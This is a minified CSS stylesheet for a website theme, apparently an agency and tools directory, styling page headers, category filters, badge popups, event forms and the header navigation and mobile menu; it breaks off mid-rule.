.thb-page-header-title-container{padding-top:27px;padding-bottom:13px}.thb-page-header-subcategories-mobile .thb-page-header-blog-title-icon{margin-bottom:16px}.thb-page-header-subcategories-mobile .thb-page-header-title{font-size:32px;margin-bottom:16px}.thb-page-header-subcategories-mobile .thb-page-header-description h4{font-size:20px;font-weight:500;line-height:26px;letter-spacing:-0.5px;text-align:left}.thb-page-header-subcategories-mobile .thb-page-header-description p{font-size:16px;font-weight:400;line-height:22px;letter-spacing:-0.5px;text-align:left}@media only screen and (min-width: 768px){.thb-page-header-subcategories-container{min-height:400px;margin:auto;background:#f0f1f5}.thb-page-header-subcategories-container .thb-page-header-background.has-image-background-color{background:#f0f1f5;justify-content:end;max-width:79.375rem;text-align:end;width:100%;padding:0 35px}.thb-page-header-subcategories-container .thb-page-header-background.has-image-background-color img{width:auto}}.thb-page-header-subcategories-container .thb-page-header-overlay{background-color:rgba(0,0,0,0)}.thb-page-header-subcategories-container .thb-page-header-title-container{width:770px}@media only screen and (max-width: 768px){.thb-page-header-subcategories-container .thb-page-header-title-container{width:100%}}@media only screen and (min-width: 768px){.thb-page-header-subcategories-container .thb-page-header-title-container .thb-page-header-title{color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));font-size:48px;font-style:normal;font-weight:700;line-height:56px;letter-spacing:-1px}}.thb-page-header-subcategories-container .thb-page-header-title-container .thb-page-header-description{color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));margin-bottom:24px}.thb-page-header-subcategories-container .thb-page-header-title-container .thb-page-header-description h4{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-size:20px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:-0.5px;margin-bottom:16px}.thb-page-header-subcategories-container .thb-page-header-title-container .thb-page-header-description p{color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));font-size:16px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:-0.5px}.thb-page-header-subcategories-container .thb-page-header-title-container .thb-page-header-description hr{display:none}.thb-blog-category-belt-round-container{padding:32px 0px 6px 0px}.thb-blog-category-belt-round-list-dropdown{position:relative;display:flex;padding-top:1px;border:none !important;padding-left:0px !important;padding-right:0px !important}.thb-blog-category-belt-round-list-dropdown .thb-blog-category-belt-round-list-item{height:auto !important}.thb-blog-category-belt-round-list-dropdown-link{padding:7px 17px;border:1px solid #767779;border-radius:100px}.thb-blog-category-belt-round-list-dropdown a{text-align:left !important;white-space:normal;display:flex;background:#fff}.thb-blog-category-belt-round-list-dropdown a::after{background:url(../svg/thb-category-pages-down-arrow.svg) no-repeat center center;display:inline-block;width:24px;height:24px;content:""}.thb-blog-category-belt-round-list-dropdown ul a::after{display:none}.thb-blog-category-belt-round-list-dropdown:hover a{color:#ee1d7a;z-index:9}.thb-blog-category-belt-round-list-dropdown:hover a::after{background:url(../svg/thb-category-pages-down-arrow-hovered.svg) no-repeat center center}.thb-blog-category-belt-round-list-dropdown:hover ul a{color:#767779;width:inherit}.thb-blog-category-belt-round-list-dropdown:hover ul li:not(:last-child) a{color:#767779;box-shadow:0px -1px 0px 0px #f0f1f5 inset}.thb-blog-category-belt-round-list-dropdown:hover .thb-blog-category-belt-round-list-dropdown-content{position:absolute;top:100%;margin-top:-21px;width:100%;z-index:1;display:block;border:1px solid #767779;padding:28px 0px 8px 16px;border-radius:0px 0px 8px 8px;gap:8px;margin-inline-start:auto}.thb-blog-category-belt-round-list-dropdown:hover .thb-blog-category-belt-round-list-dropdown-content .thb-blog-category-belt-round-list-item{padding:0px;border-radius:0px !important;background:none !important;width:142px}.thb-blog-category-belt-round-list-dropdown:hover .thb-blog-category-belt-round-list-dropdown-content .thb-blog-category-belt-round-list-item a{white-space:normal !important}.thb-blog-category-belt-round-list-dropdown-content{display:none;position:absolute;min-width:160px;box-shadow:0px 8px 16px 0px rgba(0,0,0,.2);z-index:1;list-style-type:none;background:#fff}.thb-blog-category-belt-round-list-dropdown-content li{border:none}.thb-blog-category-belt-round-list-dropdown-content ul{text-align-last:start}.thb-blog-category-belt-round-list-dropdown-content a{color:#000;padding:6px 0px;text-decoration:none;display:block}.thb-blog-category-belt-round-list-dropdown-unordered{display:flex;flex-direction:row;flex-wrap:wrap;list-style-type:none;background:#fff}.thb-blog-category-belt-round-list-dropdown-unordered ul{text-align-last:start}.thb-blog-category-belt-round-list-dropdown-item:hover a{color:#ee1d7a}.thb-blog-category-belt-round-list-unordered{display:flex;flex-direction:row;flex-wrap:wrap;list-style-type:none;gap:8px;margin-bottom:0px}@media only screen and (max-width: 768px){.thb-blog-category-belt-round-list-unordered{margin-left:0px}}.thb-blog-category-belt-round-list-item{flex:1;white-space:nowrap;text-transform:capitalize;display:flex;height:40px;padding:0px 16px;align-items:center;justify-content:center;border-radius:100px;border:1px solid var(--Color-Gray-Ghost, #767779);background:var(--Color-Base-White, #fff);max-width:fit-content;z-index:8}.thb-blog-category-belt-round-list-item:hover a{color:#ee1d7a}.thb-blog-category-belt-round-list-item.active{background:var(--Color-Razzmatazz-Razzmatazz---50, #fff2f6)}.thb-blog-category-belt-round-list-item.active a{color:#ee1d7a;color:#ee1d7a}.thb-blog-category-belt-round-list-item a{color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));text-align:center;font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:22px;text-transform:capitalize;white-space:nowrap}.thb-members-badges-button{padding:20px 40px;font-size:16px;cursor:pointer;box-shadow:0 10px 20px rgba(237,21,117,.6);color:#fff;background:#ee1d7a;font-weight:700;align-items:center;width:max-content}.thb-members-badges-popup{display:none;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);padding:20px;background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.1);z-index:1000;width:30%;border-radius:8px}.thb-members-badges-popup-description{font-size:15px}.thb-members-badges-popup-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:999}.thb-members-badges-close-popup{font-weight:bold;font-size:16px;margin-right:0px;margin-left:auto;display:block;margin-bottom:20px}.thb-dan-badges-contrast{color:#ffae00}.thb-dan-badges-for-discounts-description{margin-top:16px;font-size:18px;font-weight:400;line-height:32px;letter-spacing:0em;text-align:left}.thb-dan-badges-for-discounts-title{font-size:24px;font-weight:700;line-height:32px;letter-spacing:-1px;text-align:left}.thb-dan-badges-popup-description{font-size:14px;font-weight:400;line-height:21px;letter-spacing:0em;margin-bottom:32px}.thb-dan-badges-popup-checkbox{font-size:12px;font-weight:400;line-height:18px;letter-spacing:0em;text-align:left;color:#767779;margin-bottom:24px}.thb-copyright-text a{color:#ee1e79}.post-type-archive .thb-verified-agency-badge .arrow{border-bottom:7px solid #f0f1f6}.post-type-archive .thb-verified-text{border-bottom:11px solid #fff !important;margin-bottom:-11px}.post-type-archive .thb-verified-agency-notification-content{background-color:#f0f1f6}.thb-dan-steps-forms{display:flex;flex-direction:row;justify-content:space-between;max-width:728px;margin:0 auto;padding:36px 0px}.thb-dan-steps-forms-circle{border-radius:50%;align-items:center;justify-content:center;display:flex;width:40px;height:40px;font-size:20px;font-weight:bold;color:#fff;margin-bottom:16px;background:#f8b743}.thb-dan-steps-forms-step{display:flex;flex-direction:column;align-items:center;width:33%;padding:8px;text-align:center}.thb-dan-steps-forms-definition{color:#131529;font-size:14px;line-height:24px}@media only screen and (max-width: 768px){.thb-dan-steps-forms .thb-dan-steps-forms{display:none}}@media only screen and (min-width: 768px){.tool-post .thb-tools-price-icon{margin-left:-5px !important}}.tool-post .thb-extra-category{margin-left:8px}.post-type-archive-agency .thb-verified-text{border-bottom:11px solid #f0f1f5 !important}.post-type-archive-agency .thb-verified-agency-notification-content{background-color:#fff}.post-type-archive-agency .thb-verified-agency-badge .arrow{border-bottom:7px solid #fff}.thank-you-page{text-align:center}img.wp-image-317050,img.wp-image-277879{height:100px;width:100px}@media only screen and (max-width: 768px){.thb-badges-column-container-ma{flex-direction:column !important}.thb-icons-description-container{border-right:none !important}.thb-badges-column-border{border-right:none !important}.thb-badge-icon-left{margin-bottom:24px;margin-right:0px !important}.thb-right-column-vertical{padding:10px !important}.thb-icon-download-button img{max-height:14px !important}.thb-icon-display{gap:6.25px !important;font-size:10px !important}.thb-icons-container-ma{gap:8px !important}.thb-icon-download-container{padding:14px 8px !important;align-items:center !important}}.category-65855 .thb-category-industry-guide-right{background:#fff !important}@media(max-width: 768px){.split-container{flex-direction:column-reverse;height:auto !important;display:flex;margin:12px 0 72px 0 !important}.left-column{padding:0 24px 0 24px !important;order:2;margin-top:16px}.right-column{order:1;min-height:auto;position:relative;overflow:hidden}.main-title{font-size:22px !important;font-style:normal;font-weight:500 !important;line-height:32px !important;letter-spacing:-0.24px !important}.subtext{font-size:15px !important;font-style:normal;font-weight:400;line-height:24px !important;margin-bottom:16px !important;line-height:24px !important}.underlined-text{font-size:15px !important;font-style:normal;font-weight:400;line-height:24px !important;text-decoration-line:underline;margin-bottom:14px !important}.join-button{font-size:18px !important;font-weight:700 !important;width:100%;border-radius:0 !important;margin-bottom:16px !important;line-height:24px !important}.backup-image{display:block !important;margin-top:24px;height:auto}}@media only screen and (min-width: 768px)and (max-width: 999px){.left-column{padding:20px 0 0 40px !important}}.join-button::after{content:"";display:inline-block;width:32px;height:32px;background-image:url("../svg/link-left-arrow.svg") !important;background-size:cover;margin-left:8px}.split-container{display:flex;flex-direction:row;flex-wrap:wrap;width:100%;height:auto;border-radius:24px;background:#f0f1f5;flex-shrink:0;margin:12px 0 104px 0;overflow:hidden}.left-column{padding:69px 5px 51px 100px;box-sizing:border-box}.main-title{color:#131529;font-family:"Poppins",sans-serif;font-size:40px;font-weight:500;line-height:56px;letter-spacing:-0.96px;margin-bottom:10px}.subtext{color:#333;font-family:"Poppins",sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:-0.2px;margin-bottom:20px}.join-button{display:flex;height:64px;padding:0 32px;justify-content:center;align-items:center;gap:8px;border-radius:8px;background:#ee1d7a;color:#fff;font-family:"Poppins",sans-serif;font-size:18px;font-weight:700;line-height:24px;letter-spacing:-0.2px;text-decoration:none;cursor:pointer;border:none;margin-bottom:20px;transition:box-shadow .25s ease-in-out}.join-button:hover{box-shadow:0 10px 20px rgba(237,21,117,.6)}.underlined-text{color:#333;font-family:"Poppins",sans-serif;font-size:20px;font-weight:400;line-height:32px;letter-spacing:-0.2px;text-decoration-line:underline;cursor:pointer;transition:.25s ease-in-out;display:inline-block}.underlined-text:hover{color:#ee1d7a}.left-column,.right-column{flex:1 1 50%}.split-container{display:flex}.backup-image{display:none}.submit-job-right-column{background-image:url("../png/submit-job-module.png");background-size:cover;background-position:center center;background-repeat:no-repeat}@media only screen and (max-width: 768px){.submit-job-right-column{min-height:400px}}.submit-job-left-column{padding:85px 0 85px 100px}@media only screen and (max-width: 768px){.submit-job-left-column{padding:0 24px 32px 24px !important}}.submit-job-left-column .join-button{margin-bottom:0 !important}.ai-hub .thb-dan-member-agencies-container{background-color:rgba(0,0,0,0)}@media only screen and (max-width: 768px){.ai-hub .thb-dan-member-agencies-container .thb-title-container{margin-bottom:24px;display:inline-block}}.ai-hub .thb-title-container{border-top-left-radius:8px !important;height:80px;border-top:1px solid #d9d9db;border-left:1px solid #d9d9db}@media only screen and (max-width: 768px){.ai-hub .thb-title-container{height:58px;border-top:none;border-left:none}}.ai-hub .thb-title-container.style1::before{top:37px}@media only screen and (max-width: 768px){.ai-hub .thb-title-container.style1::before{width:16px;height:16px;top:18px}}.ai-hub .thb-title-container .thb-title{color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));font-family:Poppins;font-size:32px;font-style:normal;font-weight:700;line-height:46px;letter-spacing:-0.96px}@media only screen and (max-width: 768px){.ai-hub .thb-title-container .thb-title{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:24px;font-style:normal;font-weight:700;line-height:32px;letter-spacing:-0.72px;margin-bottom:4px}}.ai-hub .thb-title-container .thb-subtitle.title-bottom{color:var(--Placeholder, var(--Color-Gray-Placeholder, #AAABB6));font-family:Poppins;font-size:18px;font-style:normal;font-weight:400;line-height:22px}@media only screen and (max-width: 768px){.ai-hub .thb-title-container .thb-subtitle.title-bottom{font-family:Poppins;font-weight:400;font-size:14px;line-height:22px;letter-spacing:0%}}.wpforms-hidden{display:none}.submit-event .wpforms-confirmation-container{margin:60px 0px}.submit-event form#wpforms-form-345606{margin:48px 0px}.submit-event form#wpforms-form-345606 .wpforms-hidden{margin:18px 0px;font-size:14px}.submit-event form#wpforms-form-345606 .wpforms-submit-container{display:flex;justify-content:flex-end}.submit-event form#wpforms-form-345606 .wpforms-submit-container .thb-btn{border-radius:8px;height:56px;font-size:16px;text-transform:uppercase}.submit-event form#wpforms-form-345606 .wpforms-field-description{font-size:12px}.submit-event form#wpforms-form-345606 fieldset{border:1px solid #aaabb7;border-radius:16px;padding:18px}.submit-event form#wpforms-form-345606 fieldset a{font-weight:700;color:#ee1d7a}.submit-event form#wpforms-form-345606 fieldset legend{font-size:14px}.submit-event form#wpforms-form-345606 .wpforms-field.wpforms-field-address,.submit-event form#wpforms-form-345606 .wpforms-field.wpforms-field-name,.submit-event form#wpforms-form-345606 .wpforms-field.wpforms-field-checkbox{margin:24px 0px}.submit-event form#wpforms-form-345606 .wpforms-field.wpforms-field-checkbox ul{list-style-type:none;margin-bottom:0px}.submit-event form#wpforms-form-345606 .wpforms-field.wpforms-field-checkbox ul li{display:flex}.thb-post-thumbnail-container{position:relative;overflow:hidden}.has-image-background-color{background:rgba(237,21,117,.05)}.has-image-background-color.thb-page-header-background{background:#000}svg{width:100%;height:100%;object-fit:cover}:not(.no-fill-svg):not(.css-xrn97w):not(.css-1xi4v5y):not(.css-nsl2qw):not(.thb-post-agency-top-visit-agency):not(.modal-close)>svg path{fill:#ee1d7a}img{width:100%;height:100%;object-fit:cover}img.lazyload:not([src]){opacity:0}img.lazyload,img.lazyloading{opacity:0}img.lazyloaded{opacity:1}@media only screen and (max-width: 768px){.hide-small{display:none !important}}@media screen and (min-width: 768px)and (max-width: 1068px){.hide-medium{display:none !important}}@media only screen and (min-width: 1068px){.hide-large{display:none !important}}.mt-0{margin-top:0 !important}.mb-0{margin-bottom:0 !important}.mx-auto{margin-left:auto !important;margin-right:auto !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.ml-auto{margin-left:auto !important}.mr-auto{margin-right:auto !important}.d-block{display:block !important}.d-inline-flex{display:inline-flex !important}.d-inline-block{display:inline-block !important}.d-flex{display:flex !important}.d-none{display:none !important}.align-items-center{align-items:center !important}.justify-content-center{justify-content:center !important}.w-80{width:80% !important}.w-60{width:60% !important}.w-50{width:50% !important}.w-40{width:40% !important}.lh-14{line-height:1.4}.has-bottom{font-style:normal;display:inline;position:relative;background-image:linear-gradient(#EE1D7A, #EE1D7A);background-position:0% 100%;background-repeat:no-repeat;background-size:100% 40%;padding:0 5px}.has-bottom.bottom-yellow{background-image:linear-gradient(#ffae00, #ffae00)}.has-columns-bottom-margin>.row>.columns{margin-bottom:15px}@media only screen and (min-width: 768px){.has-columns-bottom-margin>.row>.columns{margin-bottom:30px}}.has-columns-bottom-margin-small>.row>.columns{margin-bottom:10px}@media only screen and (min-width: 768px){.has-columns-bottom-margin-small>.row>.columns{margin-bottom:20px}}iframe{max-width:100%;overflow:hidden;border:0}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.thb-adaptive-padding{padding:clamp(20px,5vw,30px) 0}.thb-adaptive-padding.padding-medium{padding:clamp(20px,5vw,50px) 0}.thb-adaptive-padding.padding-large{padding:clamp(20px,5vw,70px) 0}.thb-adaptive-padding.padding-xlarge{padding:clamp(20px,5vw,100px) 0}.thb-adaptive-padding.padding-xxlarge{padding:clamp(20px,5vw,120px) 0}.thb-adaptive-padding>.thb-adaptive-padding{padding:0}.thb-post-screenshots{padding-top:30px}p:empty{display:none}.h-100{height:100% !important}.background-grey-primary{background:#f0f1f5}.background-grey-secondary{background:#fafafa}.background-white{background:#fff}.text-accent{color:#ee1d7a !important}.text-upper{text-transform:uppercase}.has-seperator{display:inline-flex;justify-content:center;align-items:center;width:100%}.has-seperator::before,.has-seperator::after{display:inline-flex;content:"";background:#f0f1f5;height:3px;flex:1 1 auto}.has-seperator::before{margin-right:10px}.has-seperator::after{margin-left:10px}.has-tooltip{position:relative}.has-tooltip:hover .thb-tooltip{opacity:1;visibility:visible}.thb-tooltip{position:absolute;padding:8px 16px;background:#fff;border-radius:8px;color:#333;font-size:12px;top:100%;left:50%;box-shadow:0px 4px 10px rgba(0,0,0,.2);width:max-content;transform:translate(-50%, 8px);opacity:0;visibility:hidden;font-size:14px;line-height:24px;z-index:5}.thb-tooltip__arrow{top:0;left:50%;transform:translate(-50%, -100%);position:absolute;filter:drop-shadow(0px -4px 5px rgba(0, 0, 0, 0.2))}.thb-tooltip__arrow::before{position:relative;content:"";display:block;background:#fff;width:14px;height:12px;clip-path:polygon(50% 0%, 0% 100%, 100% 100%);z-index:5}.thb-header-container{display:block;height:54px;background:#fafafa;position:fixed;width:100vw;z-index:9;border-bottom:1px solid #e1e1e6}.mm-open .thb-header-container{background:#000;border-bottom:none}@media only screen and (min-width: 768px){.thb-header-container{height:111px;border-bottom:none}}@media only screen and (min-width: 1068px){.thb-header-container{position:absolute}}.thb-header-container .row{position:relative}.thb-header-container .row,.thb-header-container .columns{height:100%}.thb-header-container.fixed{background:#000;border-bottom:none}@media only screen and (max-width: 768px){.admin-bar .thb-header-container.fixed{top:0}}.thb-header-container.fixed .thb-header-nav-search-input{color:#fff}.thb-header-container.fixed .thb-icon-header-search{top:13%}.thb-header-container.fixed .thb-header-main-menu .menu-item-first-level>a.has-image .image-dark{display:none}.thb-header-container.fixed .thb-header-main-menu .menu-item-first-level>a.has-image .image-light{display:inline-block}.thb-header-container.fixed .thb-header-main-menu .menu-item-first-level .menu-item-has-children>a:after{border-top-color:#aaabb7}.thb-header-container.fixed .thb-header-main-menu .menu-item-first-level.current-menu-item>a:before{height:4px}@media only screen and (min-width: 768px){.thb-header-container.fixed{position:absolute;position:fixed;height:90px}.thb-header-container.fixed .thb-header-nav-top-social li:nth-child(4) a{color:#fff !important}.thb-header-container.fixed .thb-header-nav-top-social li:nth-child(4) a:hover{color:#fff !important}.thb-header-container.fixed .thb-header-nav-top-social li a{color:#aaabb7}.thb-header-container.fixed .thb-header-nav-top-social li a:hover{color:#ee1d7a !important}.thb-header-container.fixed .thb-header-logo{height:57px}.thb-header-container.fixed .thb-header-top-menu{border-bottom:none}.thb-header-container.fixed .thb-header-top-menu .menu-item{border-bottom:none}.thb-header-container.fixed .thb-header-top-menu .menu-item:nth-child(4) a:hover{box-shadow:0px 3px 13px 0px rgba(237,21,117,.3019607843)}.thb-header-container.fixed .thb-header-top-menu .menu-item:where(a:not(.thb-btn)){transition:border-color .2s ease-in-out,color .3s ease-in-out}.thb-header-container.fixed .thb-header-top-menu .menu-item:nth-child(1),.thb-header-container.fixed .thb-header-top-menu .menu-item:nth-child(2),.thb-header-container.fixed .thb-header-top-menu .menu-item:nth-child(3){border-bottom:1px solid #333}.thb-header-container.fixed .thb-header-top-menu .menu-item:nth-child(3) a{color:#ee1d7a !important}.thb-header-container.fixed .thb-header-top-menu .menu-item:nth-child(3) a:hover{text-shadow:0 3px 3px hsla(0,0%,100%,.44) !important}.thb-header-container.fixed .thb-header-top-menu .menu-item:not(:first-child) a{color:#aaabb7}.thb-header-container.fixed .thb-header-top-menu .thb-icon-parent [class*=icon]{font-size:16px}.thb-header-container.fixed .thb-header-top-menu .thb-icon-parent [class*=icon]:hover{background:#fff;color:#131529}.thb-header-container.fixed .thb-header-top-menu .thb-icon-parent [class*=icon]:last-of-type{border-right:1px solid rgba(225,225,230,.2196078431)}.thb-header-container.fixed .thb-header-nav-search-form{color:rgba(225,225,230,.2196078431);background-color:#000}}@media only screen and (min-width: 768px)and (min-width: 768px){.thb-header-container.fixed .thb-header-nav-search-form{background-color:rgba(0,0,0,0)}}@media only screen and (min-width: 768px){.thb-header-container.fixed .thb-header-main-menu .menu-item-first-level>a{color:#aaabb7}.thb-header-container.fixed .thb-header-main-menu .menu-item-first-level>a:hover{color:#ee1d7a}.thb-header-container.fixed .thb-header-main-menu .menu-item-first-level>a:after{border-color:#aaabb7 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.thb-header-container.fixed .thb-header-main-menu .menu-item-first-level.menu-item-has-children::after{border-color:#aaabb7 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.thb-header-container.fixed .thb-header-main-menu .primary-button>a{color:#fff}}.thb-header-middle-content{display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);font-weight:600;text-transform:uppercase;font-size:13px;line-height:1.1;text-align:center}.fixed .thb-header-middle-content{color:#fff}.mm-open .thb-header-middle-content{display:none}@media only screen and (min-width: 768px){.thb-header-middle-content{display:none}}.thb-header-nav-column,.thb-header-logo-column{display:flex}.thb-header-logo-column{align-items:center}.thb-header-logo{display:inline-flex;height:42px;width:auto}@media only screen and (min-width: 768px){.thb-header-logo{height:80px}}.thb-header-logo img{width:auto;height:100%;object-fit:contain}.thb-header-nav-column{flex-direction:row;justify-content:flex-end;margin-left:auto}@media only screen and (min-width: 768px){.thb-header-nav-column{display:flex}}.thb-header-mobile-menu-toggle{cursor:pointer;display:flex;width:50px;padding:0px 9px}.thb-header-mobile-menu-toggle svg path{fill:#000}.fixed .thb-header-mobile-menu-toggle svg path{fill:#fff}.mm-open .thb-header-mobile-menu-toggle{display:none}@media only screen and (min-width: 768px){.thb-header-mobile-menu-toggle{display:none}}.thb-header-mobile-menu-close{cursor:pointer;align-items:center;display:none;color:#fff;padding:0 10px;opacity:0}.mm-open .thb-header-mobile-menu-close{display:inline-flex;opacity:1}.thb-header-top-menu{list-style:none;display:inline-flex;flex-direction:row;justify-content:flex-end;margin:0;width:100%;display:none}@media only screen and (min-width: 768px){.thb-header-top-menu{display:flex}.thb-header-top-menu li.facebook,.thb-header-top-menu li.linkedin,.thb-header-top-menu li.twitter,.thb-header-top-menu li.instagram{display:none}}.thb-header-top-menu .menu-item{display:flex;align-items:center;flex-shrink:0;border-bottom:1px solid #e1e1e6}.thb-header-top-menu .menu-item:nth-last-child(5){background:url("../png/user-login.png") no-repeat center;background-size:contain;text-indent:-9999px;display:inline-block;width:24px;height:24px;border-bottom:0px;align-self:center}.thb-header-top-menu .menu-item:nth-last-child(6){color:#ee1d7a}.thb-header-top-menu .menu-item:nth-child(3) a{color:#ee1d7a !important}.thb-header-top-menu .menu-item:nth-child(3) a:hover{text-shadow:0 3px 3px rgba(201,106,148,.4) !important}.thb-header-top-menu .menu-item:nth-last-child(6){background-color:#ee1d7a;box-shadow:0px 3px 13px 0px rgba(237,21,117,0);margin-right:24px;border-bottom:none !important}.thb-header-top-menu .menu-item:nth-last-child(6):hover{box-shadow:0px 3px 13px 0px rgba(237,21,117,.3019607843)}.thb-header-top-menu .menu-item:nth-last-child(6) a{color:#fff !important;padding:14px 22px}.thb-header-top-menu .menu-item:nth-child(4) a{padding:14px 22px}.thb-header-top-menu .menu-item a{display:block;line-height:1;padding:14px 39px 14px 0px;font-size:12px;font-weight:500;color:#131529;text-transform:uppercase}.thb-header-top-menu .menu-item a:hover{color:#ee1d7a}.thb-header-top-menu .thb-icon-parent{border-bottom:2px solid}.thb-header-top-menu .thb-icon-parent a{height:100%;padding:unset}.thb-header-top-menu .thb-icon-parent [class*=icon]{height:inherit;width:100%;display:flex;align-items:center;justify-content:center;width:40px;border-left:1px solid #e1e1e6}.thb-header-top-menu .thb-icon-parent [class*=icon]:hover{background:#131529;color:#fff}.thb-header-top-menu .thb-icon-parent [class*=icon]:last-of-type{border-right:1px solid #e1e1e6}.thb-header-top-menu .thb-icon-parent.facebook{border-color:#70a9ea}.thb-header-top-menu .thb-icon-parent.twitter{border-color:#5dcfff}.thb-header-top-menu .thb-icon-parent.instagram{border-color:#23689c}.thb-header-top-menu .thb-icon-parent.linkedin{border-color:#ed982a}.thb-header-nav-wrapper{height:100%;display:none;flex-direction:column;justify-content:space-between;height:100%}@media only screen and (min-width: 768px){.thb-header-nav-wrapper{display:flex}}.thb-header-nav-wrapper ul{list-style:none;margin-left:0px;margin-right:0px}.thb-header-nav-menu-wrapper{width:100%;display:flex;align-items:center;justify-content:flex-start;height:100%;font-size:16px}.thb-header-nav-menu-wrapper.search-focused .thb-header-shared-menu{opacity:0}.thb-header-nav-menu-wrapper.search-focused .thb-header-nav-search-input{width:500px}.thb-header-nav-search-form{height:100%;width:24px;z-index:2;margin-left:auto;display:inline-block;position:relative;background-color:#fafafa;transition:width .5s linear}@media only screen and (min-width: 768px){.thb-header-nav-search-form{background-color:rgba(0,0,0,0)}}.thb-header-nav-search-input{position:absolute;top:0;right:0;color:inherit;height:100%;width:100%;border:none;font-weight:700;font-size:16px;background:none;text-align:left;z-index:5;padding:17px 0;-webkit-appearance:none}.thb-header-nav-search-input:focus{outline:none}.thb-header-main-menu{display:flex;width:auto;z-index:1;margin:0 auto 0 0;height:100%;align-items:center;gap:4px}.thb-header-main-menu.select_header_menu{height:auto}.thb-header-main-menu .menu-item :where(a:not(.thb-btn)){transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out;padding:0 17px;display:inline-block;color:#131529;font-weight:700}.thb-header-main-menu .menu-item :where(a:not(.thb-btn)):hover{color:#ee1d7a}.thb-header-main-menu .menu-item .sub-menu{pointer-events:none;visibility:hidden;opacity:0;transform:translateY(-10px);transition:opacity .3s ease,transform .3s ease;position:absolute;left:50%;top:100%;overflow:hidden;background:#fff;box-shadow:0 6px 12px 0 rgba(19,21,41,.2);border-bottom:1px solid #e1e1e6;z-index:1;width:auto;height:auto;top:100%}.thb-header-main-menu .menu-item.open .sub-menu{pointer-events:auto;visibility:visible;opacity:1;transform:translateY(0)}.thb-header-main-menu .menu-item.open>a{color:#ee1d7a !important}.thb-header-main-menu .menu-item.open>a:after{border-color:#ee1d7a rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) !important;transform:rotate(180deg);transition:none}.thb-header-main-menu .menu-item.thb-mega-menu-parent.open>.sub-menu{display:flex}.thb-header-main-menu .menu-item-first-level{display:inline-flex;flex-direction:row;flex-shrink:0;width:auto;height:100%;align-items:center}.thb-header-main-menu .menu-item-first-level .thb-icon{color:inherit;margin-left:10px;font-size:12px}.thb-header-main-menu .menu-item-first-level:first-child a{padding:0 17px 0 0}.thb-header-main-menu .menu-item-first-level>a{height:100%;display:flex;align-items:center}.thb-header-main-menu .menu-item-first-level.current-menu-item>a:before{content:"";width:100%;height:8px;background:#ee1d7a;position:absolute;left:0;bottom:0}.thb-header-main-menu .menu-item-first-level.menu-item-has-children>a{position:relative;transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out}.thb-header-main-menu .menu-item-first-level.menu-item-has-children>a:after{content:"";width:0;height:0;border-style:solid;border-width:4px 4.5px 0 4.5px;border-color:#131529 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;top:calc(50% - 2px);right:4px;display:flex;transition:border-color .2s ease-in-out}.thb-header-main-menu .menu-item-first-level.menu-item-has-children>a:hover:after{border-color:#ee1d7a rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.thb-header-main-menu .menu-item-first-level.menu-item-has-children:not(.thb-mega-menu-parent)>.sub-menu{width:max-content}.thb-header-main-menu .menu-item-first-level.menu-item-has-children:not(.thb-mega-menu-parent)>.sub-menu li>a{padding:11px 0;border-bottom:1px solid #e1e1e6}.thb-header-main-menu .menu-item-first-level.menu-item-has-children:not(.thb-mega-menu-parent)>.sub-menu li>a:not(.thb-btn){display:block}.thb-header-main-menu .menu-item.menu-item-has-children{position:relative}.thb-header-main-menu .menu-item.menu-item-has-children.thb-mega-menu-parent{position:static}.thb-header-main-menu .menu-item.menu-item-has-children.thb-mega-menu-parent>.sub-menu{height:auto;right:auto;transform:none;flex-direction:row;left:0;margin:0 calc(50% - var(--docwidth)/2);max-width:var(--docwidth);width:var(--docwidth)}.thb-header-main-menu .menu-item.menu-item-has-children.thb-mega-menu-parent>.sub-menu.has-tabs{padding:8px 0 0}@media only screen and (max-width: 767px){.thb-header-main-menu .menu-item.menu-item-has-children.thb-mega-menu-parent>.sub-menu.has-tabs .thb-header-mega-menu{padding:0}}.thb-header-main-menu .menu-item-aihub::after{content:url("../svg/bright.svg");position:absolute;margin-left:58px;margin-top:-14px;transform:scale(0.5)}@media only screen and (max-width: 768px){.thb-header-main-menu .menu-item-aihub::after{margin:0}}.thb-header-main-menu .menu-item-aihub a{padding-right:24px}.thb-header-mobile-menu-container{position:fixed;height:100%;width:100%;background-color:#000;z-index:9;display:none;opacity:0;overflow-y:auto;margin-top:54px}.mm-open .thb-header-mobile-menu-container{display:block;opacity:1}.admin-bar .thb-header-mobile-menu-container{margin-top:0}.thb-header-mobile-menu-container .thb-header-top-menu{display:flex;flex-direction:row;position:relative;flex-wrap:wrap;padding:0 20px}.thb-header-mobile-menu-container .thb-header-top-menu .menu-item{display:flex;flex:1 1 33%;border-bottom:none;text-align:center;order:1;margin-bottom:12px}.thb-header-mobile-menu-container .thb-header-top-menu .menu-item a{color:#fff;width:auto;padding:15px 0;width:100%;text-align:center;font-size:14px}.thb-header-mobile-menu-container .thb-header-top-menu .menu-item:first-child{width:100%;height:48px}.thb-header-mobile-menu-container .thb-header-top-menu .menu-item.thb-icon-parent{flex:1 1 25%;order:3}.thb-header-mobile-menu-container .thb-header-top-menu 